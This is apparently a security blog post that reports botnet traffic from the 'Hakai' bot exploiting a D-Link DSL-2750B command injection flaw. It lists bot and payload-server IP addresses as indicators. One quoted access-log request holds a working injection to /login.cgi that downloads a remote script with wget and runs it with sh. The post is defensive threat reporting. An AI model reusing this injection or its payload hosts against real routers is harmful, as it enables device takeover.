Hakaied with love from Telecom Egypt
In the last two weeks I’ve seen a steady increase of bots trying to exploit a remote command execution flaw on D-Link routers. The majority of the attacks are originating from IP blocks belonging to Telecom Egypt Data.
The vulnerability, from what I understand is an old bug affecting D-Link firmware versions from 1.01 up to 1.03. Recently though, the flaw has been gathering some traction after being weaponized through MetaSploit.

MetaSploit: D-Link DSL-2750B OS Command Injection.
From my experience, few companies will bother with patching network equipment so this will be yet another gift that keeps on giving. For the record, the list of bots and payload servers added to this post were extracted from a recent access log for paranoidpenguin.net.
Request:
41.47.174.215 - - [03/Aug/2018:13:24:56 +0200] "GET /login.cgi?cli=aa%20aa%27;wget%20hxxp://46.166.185.42/e%20-O%20-%3E%20/tmp/hk;sh%20/tmp/hk%27$ HTTP/1.1" "Hakai/2.0"

Payload script:
Bots:
41.36.160.80 41.39.194.2 41.41.61.174 41.42.35.72 41.42.100.185 41.43.114.183 41.44.17.9 41.44.41.152 41.45.72.4 41.45.177.25 41.45.211.254 41.46.177.141 41.47.174.215 41.233.2.229 41.233.128.66 41.233.203.158 41.238.56.110 41.239.242.167 47.97.6.155 61.115.63.46 83.4.224.240 92.3.30.123 92.8.95.119 109.1.109.63 122.168.27.126 124.159.133.2 126.51.114.80 156.199.79.157 156.199.249.102 156.201.29.138 156.202.231.113 156.202.255.78 156.203.25.180 156.203.171.248 156.203.219.100 156.208.85.23 156.220.124.107 156.221.101.80 156.221.200.106 164.77.54.189 181.143.160.146 185.11.192.224 196.202.83.136 197.32.241.111 197.35.110.4 197.39.84.169 197.41.69.239 197.41.97.54 197.43.99.208 197.45.92.145 197.48.105.108 197.54.18.95 197.54.105.168 200.114.151.74
Payload servers:
46.166.185.42 104.244.72.82 178.128.11.199 185.62.190.191 185.172.164.41 199.195.254.118 217.61.6.127 hakaiboatnet.pw g.mariokartayy.com
Hakai (user-agent): To destroy someone, or something.
According to the urban dictionary.